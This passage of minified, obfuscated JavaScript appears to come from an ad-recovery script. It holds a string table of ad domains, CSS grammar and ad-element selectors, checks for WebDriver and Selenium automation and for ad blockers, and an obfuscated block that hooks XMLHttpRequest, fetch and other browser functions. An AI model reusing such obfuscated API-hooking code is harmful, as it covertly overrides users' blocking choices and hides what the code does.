[<anchor-element>||<anchor-size>]? , <length-percentage>? )","Element_outerHTML","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","stpd.cloud","Selector","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","em5iZw==","String_replace","( <supports-condition> )|<supports-feature>|<general-enclosed>","frameElement","3rd-party xhr error","isElementVisibilityHidden","aswift","SelectorList","<family-name>#","Node_baseURI","load","string","pn.ybp.yahoo.com","about:srcdoc","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","parse","api.adiostech.com","719190crLeqC","port1","api.rlcdn.com","jizsl_","[auto? [none|<length>]]{1,2}","__lastWatirAlert","originalColumn","medium","auto|loose|normal|strict|anywhere","revert","MSG_SYN_URG","onetrust.com",", elapsed: ",'[id^="google_dfp_"]',"fill","toISOString",'" is a required argument.',"Window_setTimeout","none|<length-percentage> [<length-percentage> <length>?]?","side_ad","dimension-token","iu_parts","admiral","window.external.toString is not a function","opt/","cqmin","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","normal|[fill||stroke||markers]","scanSpaces","liadm.com","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","mediatradecraft.com","bhg.com","document.getElementById","trimLeft","separate|collapse|auto","isInAdIframe","substring","tpc.googlesyndication.com","none|element|auto","HTMLAnchorElement_search","body > div > span > div > iframe","https://ad-delivery.net/px.gif?ch=2","*[id]","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","adfarm1.adition.com","Raw","3lift.com","hooked_page","errorTrace","always|auto|avoid","HTMLElement_dataset","HTMLIFrameElement_contentWindow","attributeValueKeys","[<length-percentage>|auto]{1,2}|cover|contain","https://imasdk.googleapis.com","https://googleads.g.doubleclick.net","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aWQ=","positions","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<relative-real-selector-list>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","__as_rej","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ads-","structure","Boolean","nightmare"," used missed syntax definition ","window.external is undefined","Feature","visible|hidden|clip|scroll|auto","consumeUntilSemicolonIncluded","resource","rlcdn.com","rotateY( [<angle>|<zero>] )","onreadystatechange","is_ads_blocked","<media-query-list>"," used broken syntax definition ","Bad syntax reference: ","cancelIdleCallback","Zm1qeA==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","generate","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","a2Zwdg==","image( <image-tags>? [<image-src>? , <color>?]! )","_parent","kargo-","element","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","insertList","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","aweber.com","smadex.com","serverbid.com","normal|break-all|keep-all|break-word|auto-phrase",'<html><head><script src="',"adnxs-simple.com","Document_write",", scrollX: ",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"content-box|padding-box|border-box","fuseplatform.net","ensureInit","GeneralEnclosed","(-token","Ratio","htlbid.com","jkl","excludeHosts","addProperty_","scorecardresearch.com","[lining-nums|oldstyle-nums]","#as_domain","lax","decorate","__webdriver_script_fn","false","sdk_version","History","condition","normal|[<number> <integer>?]","petbook.de","Failed to get key from: ","check","originalUrl","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","substr","Load stylesheet results: ","samsungbrowser","{-token","akamaized.net","click","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","recovery_adm_click_ar","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","decodeUrl","hadron.ad.gt","/detect/script-block/script-blocked-checker","<integer>|<length>","naver","OutOfPageFormat","function","<html><head></head><body></body></html>","none|discard-before||discard-after||discard-inner","as_console","<ident-token>|<function-token> <any-value>? )","only","IdSelector","<url>|<string>","Node_textContent","auto|start|end|left|right|center|justify","catch","banner-","max","element-attributes","turn","getPropertyValue","plainchicken.com","filename","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","duration","publift","<wq-name>","https://btlr.sharethrough.com/universal/v1","HTMLIFrameElement_name","avplayer.com","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Apple","normal|break-word","techbook-magazine.com","HTMLVideoElement","pseudo","is_admiral_active","scroll","Worker","<pseudo-page>+|<ident> <pseudo-page>*","auto|<color>","Type"," > ","`, expected `","style","<unknown>","<page-margin-box-type> '{' <declaration-list> '}'","<family-name>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","configIndex","tri","fxios/","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","toJSON","search","normalize","<'border-top-width'>||<'border-top-style'>||<color>","absolute","bqstreamer.com","math-random","reserved2Input","spawn","auto|fixed","cookie","<media-in-parens> [or <media-in-parens>]+","setSourceContent","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",".setPAAPIConfigForGPT","/cou/iframe","onload","CrOS","HTMLTableRowElement","Destroying interstitial slots : ","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","biggeekdad.com","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","HTMLMetaElement_content","[<length-percentage>|left|center|right]#","readable","selectorText",'<span id="banner-',"agkn.com","HTMLCanvasElement.getContext is not a function","__webdriver_script_function","none|zoom","pageview_id","ltr","sendBeacon",'[id^="gpt_ad_"]',"eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","acos( <calc-sum> )","ndtvprofit.com","getTokenStart","none|<image>","dvmax","https://qa.ad-shield.io","readystatechange","'))","getElementsByClassName","indexOf","destroySlots","responseXML","getGPPData","pbxai.com","data-empty-class","isAdBlockerDetected","getAttribute","<'margin'>","margin-left","edg/","<repeat-style>#","advertisement-holder","CSSStyleDeclaration.set/get/removeProperty","a.teads.tv","imprnt-cnt","checkAtruleDescriptorName","_Selenium_IDE_Recorder",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"min","BatteryManager","teads.tv","document.documentElement.clientWidth, clientHeight","is_blocking_acceptable_ads","_fa_","eat","[<length>|<percentage>]{1,4}","unknown","Document","analytics","AdShield API","createDescriptor","_asClickListeners","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'inset-block-end'>","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","removeAttribute","&domain=","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","cp.edl.co.kr","https://cmp.bz-berlin.de","s2s.t13.io","fromArray","device-cmyk( <number>#{4} )","closest-side|closest-corner|farthest-side|farthest-corner|sides","skipWs","styleSheets","is_limited_ads","ads","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","/sodar/sodar2","return","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete 